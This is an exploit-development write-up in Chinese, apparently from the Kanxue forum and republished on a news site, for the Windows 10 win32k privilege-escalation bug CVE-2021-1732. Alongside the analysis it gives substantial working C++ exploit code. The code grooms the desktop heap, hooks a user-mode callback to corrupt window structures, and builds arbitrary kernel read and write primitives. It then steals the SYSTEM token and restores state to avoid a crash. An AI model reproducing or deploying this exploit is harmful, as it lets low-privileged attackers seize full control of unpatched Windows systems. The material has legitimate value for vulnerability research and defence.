CVE-2021-1732 Microsoft Windows10 本地提权漏 研究及Exploit开发

分析及开发涉及到的工具,Ida pro、Windbg、Visual studio 2019,使用环境Windows 10 Version 1809 x64.。
一、漏洞描述
二、受影响系统及应用版本
Windows Server, version 20H2 (Server Core Installation)
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows Server, version 2004 (Server Core installation)
Windows 10 Version 2004 for x64-based Systems
Windows 10 Version 2004 for ARM64-based Systems
Windows 10 Version 2004 for 32-bit Systems
Windows Server, version 1909 (Server Core installation)
Windows 10 Version 1909 for ARM64-based Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for 32-bit Systems
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for 32-bit Systems
Windows 10 Version 1803 for ARM64-based Systems
Windows 10 Version 1803 for x64-based Systems
三、Exploit攻击效果图

四、漏洞技术原理
五、细节分析之POC开发
1. win32kfull!NtUserCreateWindowEx漏洞关键点

2. win32kfull!xxxClientAllocWindowClassExtraBytes函数分析:



*当win32kfull!xxxCreateWindowEx调用win32kfull!xxxClientAllocWindowClassExtraBytes后并没有重新设置这个flag,用户可以伪装一个小于MmUserProbeAddress任意值进行越界写入(一次性)。
3. win32kfull!xxxConsoleControl设置flag包含0x800属性:

当flag值包含0x800属性时候偏移0x128保存得分配内存地址变成了offset 寻址。 当flag值不包含0x800属性则重新分配内存并设置偏移0x128改成offset 寻址。 第152行代码设置flag值包含0x800属性。
4. win32kfull!NtConsoleControl函数分析:

输入参数1:功能序号,小于等于6; 输入参数2:输入信息; 输入参数3:输入信息长度小于等于0x18。
(2) xxxConsoleControl

第102行代码处nIndex == 6 编号是修改flag属性包含0x800功能地方。 第104行代码处判断输入信息长度必须为0x10。 第106行代码处获取输入信息第一个位置为HWND是窗口句柄。 第152行代码处用传入的HWND调用ValidateHwnd转换成内核tagWND结构后偏移0x28(内核tagWND映射到用户层地址)中修改flag值包含0x800属性。
5. user32!_xxxClientAllocWindowClassExtraBytes函数分析:

第8行代码我们可以看出NtCallbackReturn返回了长度0x18的数据,数据第一个8字节是分配后的地址。

6. win32kfull!NtUserCreateWindowEx 漏洞流程图

@3 提到调用NtUserConsoleControl会重新设置tagWND->offset跟tagWND->flag值包含0x800属性, flag值包含0x800属性采用offset 寻址。我们在当前调用NtUserConsoleControl的目的就是修改tagWND->flag值包含0x800属性, 再调用NtCallbackReturn函数返回指定值目的是重新修改tagWND->offset, 因为win32kfull!xxxClientAllocWindowClassExtraBytes会把返回值放入到tagWND->offset。
7. 构造POC
a. 应用程序创建一个窗口会调用user32!CreateWindow/Ex函数。
c. 内核驱动win32kXX!NtUserCreateWindowEx从Desktop heap分配窗口对象tagWND, 并以窗口的句柄(HWND)类型返回给调用方。
窗口管理简介:从Windows Vista开始,每个Session是隔离的,Session 0(是一个特殊session)运行着系统服务,应用程序运行在由用户登录系统后创建的一系列Session中。
(1) 难点:@4 提到win32kfull!NtUserConsoleControl需要传入窗口句柄,使用句柄调用ValidateHwnd转换成对象后修改tagWND->flag;可漏洞需要在调用CreateWindowEx过程里调用NtUserConsoleControl,此时CreateWindowEx并没有返回HWND!!!
a.


HMAllocObject创建了桌面堆类型句柄后,会把tagWND对象放入到内核模式到用户模式内存映射地址里。为了验证句柄的有效性,窗口管理器会调用User32!HMValidateHandle函数读取这个表。函数将句柄和句柄类型作为参数,并在句柄表中查找对应的项。如果查找到对象, 会返回tagWND只读映射的对象指针,通过tagWND这个对象我们可以获取到句柄等一系列窗口信息。
HMValidateHandle是个未公开函数,可以用IsMenu第一个call定位此函数。
第179行代码可以看出tagWnd + 0 保存着创建句柄。
第180行代码可以看出tagWnd + 8 位置保存着tagWND地址与桌面堆地址的偏移。
第526行代码我们可以看出系统使用HMAllocObject创建tagWND,其参数分别为pticurrent当前线程信息 ,Object为ptiCurrent->rpdesk,Type类型1为Window, 空间大小。(此类型无意义,会使用用户句柄表获取类型大小) 第540行代码是一些对tagWND信息初始化。
//alloc 50 desktop heap addressfor (int i = 0; i < 50; i++) {g_hWnd[i] = CreateWindowEx(NULL, L"Class1", NULL, WS_VISIBLE, 0, 0, 1, 1, NULL, hMenu, hInstance, NULL);g_pWnd[i] = (ULONG_PTR)fHMValidateHandle(g_hWnd[i], 1); //Get leak kernel mapping desktop heap address}//free 48 desktop heap addressfor (int i = 2; i < 50; i++) {if (g_hWnd[i] != NULL) {DestroyWindow((HWND)g_hWnd[i]);}}NTSTATUS WINAPI MyxxxClientAllocWindowClassExtraBytes(unsigned int* pSize){if (*pSize == g_dwMyWndExtra) {ULONG_PTR ChangeOffset = 0;HWND hWnd2 = NULL;//Search free 50 kernel mapping desktop heap (cbwndextra == g_dwMyWndExtra) points to hWndfor (int i = 2; i < 48; i++) {ULONG_PTR cbWndExtra = *(ULONG_PTR*)(g_pWnd[i] + g_cbWndExtra_offset);if (cbWndExtra == g_dwMyWndExtra) {hWnd2 = (HWND)*(ULONG_PTR*)(g_pWnd[i]); //Found the "class2" window handlebreak;}}/**/if (hWnd2 == NULL) {//Found fail.std::cout << "Search free 48 kernel mapping desktop heap (cbwndextra == g_dwMyWndExtra) points to hWnd fail." << std::endl;}else {std::cout << "Search kernel mapping desktop heap points to hWnd: " << std::hex << hWnd2 << std::endl;}ULONG_PTR ConsoleCtrlInfo[2] = { 0 };ConsoleCtrlInfo[0] = (ULONG_PTR)hWnd2;ConsoleCtrlInfo[1] = ChangeOffset;NTSTATUS ret = g_fNtUserConsoleControl(6, (ULONG_PTR)&ConsoleCtrlInfo, sizeof(ConsoleCtrlInfo));ULONG_PTR Result[3] = { 0 };Result[0] = g_dwpWndKernel_heap_offset0;return g_fFNtCallbackReturn(&Result, sizeof(Result), 0);}return g_fxxxClientAllocWindowClassExtraBytes(pSize);}
六、细节分析之Exploit开发
因为要根据HWND操作内核,所以我们重点应该分析相应以HWND为参数的设置型函数。
1. 分析win32kfull!NtSetWindowLong解除限制:

第114行代码可以看出调用User32!SetWindowLong函数时候输入的第二个参数nIndex必须小于偏移0xC8(tagWND->cbWndExtra),不然就返回错误代码0x585。**
第153行代码可以看出如果tagWND->flag值包含0x800属性使用offset寻址。
第154行代码可以看出是使用offset寻址。
第156行代码可以看出是使用内存地址。
2. 封装内核写接口:
@6.1 我们已经可以修改指定窗口tagWND信息,用内存越界方式写入一个tagWND->flag值不包含0x800属性窗口把偏移0x128(g_dwModifyOffset_offset)改成想要写入的地址,然后用nIndex==0操作这个tagWND->flag值不包含0x800属性窗口就能实现内核写入。
我们可以对tagWND进行修改后可以使用很多API进行读写,不局限于SetWindowLongPtr。
LONG_PTR WriteQWORD(LONG_PTR pAddress, LONG_PTR value){LONG_PTR old = SetWindowLongPtr(g_hWnd[0], dwpWnd0_to_pWnd1_kernel_heap_offset + g_dwModifyOffset_offset, (LONG_PTR)pAddress);SetWindowLongPtr(g_hWnd[1], 0, (LONG_PTR)value); //Modify offset to memory addressreturn old;}
3. 封装内核读接口:
我们使用的是User32!GetMenuBarInfo函数进行内核读取,因为可以读取16个字节(我们使用其中8字节),使用User32!GetMenuBarInfo函数进行内核读取需要控制tagWND->spmenu, 所以我们替换了spmenu。
(1) Win32kfull!NtUserGetMenuBarInfo利用分析:
第87行代码可以看出参数idObject需要传入一个-3。
第89代码处对tagWnd->Style做了判断不能包含WS_CHILD。
第91行代码处获取tagWND->spmenu信息。 第104行代码处参数idItem需要传入一个大于0值。 第109行代码处是一个tagWND->spmenu->rgItems指针。 第118/120/…行代码处是根据tagWND->spmenu->rgItems指针内容读取偏移信息。
满足上面条件后才能实现任意读取内存信息。
(2) 创建虚假的spmenu对象:
//My spmenu memory struct For read kernel memoryg_pMyMenu = (ULONG_PTR)g_fRtlAllocateHeap((PVOID) * (ULONG_PTR*)(__readgsqword(0x60) + 0x30), 0, 0xA0);*(ULONG_PTR*)((PBYTE)g_pMyMenu + 0x98) = (ULONG_PTR)g_fRtlAllocateHeap((PVOID) * (ULONG_PTR*)(__readgsqword(0x60) + 0x30), 0, 0x20);**(ULONG_PTR**)((PBYTE)g_pMyMenu + 0x98) = g_pMyMenu;*(ULONG_PTR*)((PBYTE)g_pMyMenu + 0x28) = (ULONG_PTR)g_fRtlAllocateHeap((PVOID) * (ULONG_PTR*)(__readgsqword(0x60) + 0x30), 0, 0x200);*(ULONG_PTR*)((PBYTE)g_pMyMenu + 0x58) = (ULONG_PTR)g_fRtlAllocateHeap((PVOID) * (ULONG_PTR*)(__readgsqword(0x60) + 0x30), 0, 0x8); //rgItems 1*(ULONG_PTR*)(*(ULONG_PTR*)((PBYTE)g_pMyMenu + 0x28) + 0x2C) = 1; //cItems 1*(DWORD*)((PBYTE)g_pMyMenu + 0x40) = 1;*(DWORD*)((PBYTE)g_pMyMenu + 0x44) = 2;*(ULONG_PTR*)(*(ULONG_PTR*)((PBYTE)g_pMyMenu + 0x58)) = 0x4141414141414141;
(3) 控制User32!GetMenuBarInfo读取数据:
//Read kernel memory for 16 lengthvoid ReadKernelMemoryQQWORD(ULONG_PTR pAddress, ULONG_PTR& ululOutVal1, ULONG_PTR& ululOutVal2){MENUBARINFO mbi = { 0 };mbi.cbSize = sizeof(MENUBARINFO);RECT Rect = { 0 };GetWindowRect(g_hWnd[1], &Rect);*(ULONG_PTR*)(*(ULONG_PTR*)((PBYTE)g_pMyMenu + 0x58)) = pAddress - 0x40; //0x44 xItemGetMenuBarInfo(g_hWnd[1], -3, 1, &mbi);BYTE pbKernelValue[16] = { 0 };*(DWORD*)(pbKernelValue) = mbi.rcBar.left - Rect.left;*(DWORD*)(pbKernelValue + 4) = mbi.rcBar.top - Rect.top;*(DWORD*)(pbKernelValue + 8) = mbi.rcBar.right - mbi.rcBar.left;*(DWORD*)(pbKernelValue + 0xc) = mbi.rcBar.bottom - mbi.rcBar.top;ululOutVal1 = *(ULONG_PTR*)(pbKernelValue);ululOutVal2 = *(ULONG_PTR*)(pbKernelValue + 8);/*std::cout<< "ReadKernelMemory ululOutVal1: "<< std::hex << ululOutVal1<< " ululOutVal2: "<< std::hex << ululOutVal2 << std::endl;*/}
(4) 获取内核泄露地址:
a. Win32kfull!xxxSetWindowData分析:

第110行代码可以看出参数idObject需要传入一个-12。
第112代码处对tagWnd->Style做了判断包含WS_CHILD。
第114代码处对读取窗口tagWnd->spmenu对象。
第116代码处对修改窗口tagWnd->spmenu对象。
ULONGLONG ululStyle = *(ULONGLONG*)((PBYTE)g_pWnd[1] + g_dwExStyle_offset);ululStyle |= 0x4000000000000000L;//WS_CHILDSetWindowLongPtr(g_hWnd[0], dwpWnd0_to_pWnd1_kernel_heap_offset + g_dwExStyle_offset, ululStyle); //Modify add style WS_CHILDULONG_PTR pSPMenu = SetWindowLongPtr(g_hWnd[1], GWLP_ID, (LONG_PTR)g_pMyMenu); //Return leak kernel address and set fake spmenu memory//pSPMenu leak kernel address, good!!!
(5) 提升进程权限:
(a) 获取我的进程内核EPROCESS
ReadKernelMemoryQQWORD(pSPMenu + 0x18, ululValue1, ululValue2);ReadKernelMemoryQQWORD(ululValue1 + 0x100, ululValue1, ululValue2);ReadKernelMemoryQQWORD(ululValue1, ululValue1, ululValue2);ULONG_PTR pMyEProcess = ululValue1;
(b) 修改我的进程EPROCESS权限到System:
定位到自己EPROCESS后遍历EPROCESS->ActiveProcessLinks链表,获取进程ID为4的进程后复制该进程的Token到我的Token。
std::cout << "Get current kernel eprocess: " << pMyEProcess << std::endl;ULONG_PTR pSystemEProcess = 0;ULONG_PTR pNextEProcess = pMyEProcess;for (int i = 0; i < 500; i++) {ReadKernelMemoryQQWORD(pNextEProcess + g_dwEPROCESS_ActiveProcessLinks_offset, ululValue1, ululValue2);pNextEProcess = ululValue1 - g_dwEPROCESS_ActiveProcessLinks_offset;ReadKernelMemoryQQWORD(pNextEProcess + g_dwEPROCESS_UniqueProcessId_offset, ululValue1, ululValue2);ULONG_PTR nProcessId = ululValue1;if (nProcessId == 4) { // System process idpSystemEProcess = pNextEProcess;std::cout << "System kernel eprocess: " << std::hex << pSystemEProcess << std::endl;ReadKernelMemoryQQWORD(pSystemEProcess + g_dwEPROCESS_Token_offset, ululValue1, ululValue2);ULONG_PTR pSystemToken = ululValue1;ULONG_PTR pMyEProcessToken = pMyEProcess + g_dwEPROCESS_Token_offset;//Write kernel memoryLONG_PTR old = SetWindowLongPtr(g_hWnd[0], dwpWnd0_to_pWnd1_kernel_heap_offset + g_dwModifyOffset_offset, (LONG_PTR)pMyEProcessToken);SetWindowLongPtr(g_hWnd[1], 0, (LONG_PTR)pSystemToken); //Modify offset to memory addressSetWindowLongPtr(g_hWnd[0], dwpWnd0_to_pWnd1_kernel_heap_offset + g_dwModifyOffset_offset, (LONG_PTR)old);break;}}
七、恢复漏洞防止蓝屏
//Recovery bugg_dwpWndKernel_heap_offset2 = *(ULONG_PTR*)((PBYTE)pWnd2 + g_dwKernel_pWnd_offset);ULONG_PTR dwpWnd0_to_pWnd2_kernel_heap_offset = *(ULONGLONG*)((PBYTE)g_pWnd[0] + 0x128);if (dwpWnd0_to_pWnd2_kernel_heap_offset < g_dwpWndKernel_heap_offset2) {dwpWnd0_to_pWnd2_kernel_heap_offset = (g_dwpWndKernel_heap_offset2 - dwpWnd0_to_pWnd2_kernel_heap_offset);DWORD dwFlag = *(ULONGLONG*)((PBYTE)pWnd2 + g_dwModifyOffsetFlag_offset);dwFlag &= ~0x800;SetWindowLongPtr(g_hWnd[0], dwpWnd0_to_pWnd2_kernel_heap_offset + g_dwModifyOffsetFlag_offset, dwFlag); //Modify remove flagPVOID pAlloc = g_fRtlAllocateHeap((PVOID) * (ULONG_PTR*)(__readgsqword(0x60) + 0x30), 0, g_dwMyWndExtra);SetWindowLongPtr(g_hWnd[0], dwpWnd0_to_pWnd2_kernel_heap_offset + g_dwModifyOffset_offset, (LONG_PTR)pAlloc); //Modify offset to memory addressULONGLONG ululStyle = *(ULONGLONG*)((PBYTE)g_pWnd[1] + g_dwExStyle_offset);ululStyle |= 0x4000000000000000L;//WS_CHILDSetWindowLongPtr(g_hWnd[0], dwpWnd0_to_pWnd1_kernel_heap_offset + g_dwExStyle_offset, ululStyle); //Modify add style WS_CHILDULONG_PTR pMyMenu = SetWindowLongPtr(g_hWnd[1], GWLP_ID, (LONG_PTR)pSPMenu);//free pMyMenuululStyle &= ~0x4000000000000000L;//WS_CHILDSetWindowLongPtr(g_hWnd[0], dwpWnd0_to_pWnd1_kernel_heap_offset + g_dwExStyle_offset, ululStyle); //Modify Remove Style WS_CHILDstd::cout << "Recovery bug prevent blue screen." << std::endl;}
最后构造的Exploit代码
附件请点击左下角阅读原文自行下载!


看雪ID:KernelKiller
https://bbs.pediy.com/user-home-17853.htm
*这里由看雪论坛 KernelKiller原创,转载请注明来自看雪社区。
# 往期推荐


球分享

球点赞

球在看

点击“阅读原文”,了解更多!
-
Microsoft Office 首次发布;谷歌开源 Chrome OS;Twitter 创始人出生|历史上的今天
整理 | 王启隆出品 | CSDN(ID:CSDNnews)透过「历史上的今天」,从过去看未来,从现在亦可以改变未来。今天是 2021 年 11 月 19 日,在 5 年前的今天,世界首个光子神经网络
[广告]赞助链接:
关注数据与安全,洞悉企业级服务市场:https://www.ijiandao.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注KnowSafe微信公众号
随时掌握互联网精彩
- 解决PHPMyAdmin配置文件损坏的恢复方法
- SSL证书到期会有什么样影响?
- Lemon8再次APP Store霸榜,或作为TikTok在美国的替代方案
- @所有人,万物生长大会来了!又拍云×厚德云与你相约06展位,转发有好礼!
- “一次编写,运行各端”,高通重磅发布 AI 软件栈!
- 微软商店清理门户,禁止第三方对免费开源软件收费!
- 【干货】Spring远程命令执行漏洞(CVE-2022-22965)原理分析和思考
- 6.25亿美元,再次刷新加密货币盗窃案纪录
- 自媒体时代的贤内助——AI 视频云
- 高通创投看好这5大科技赛道的投资机会
- 从广域网的浅滩到市场应用的深海,SD-WAN 3.0的成功转身
- 5G射频前端:解决5G时代终端设计难题


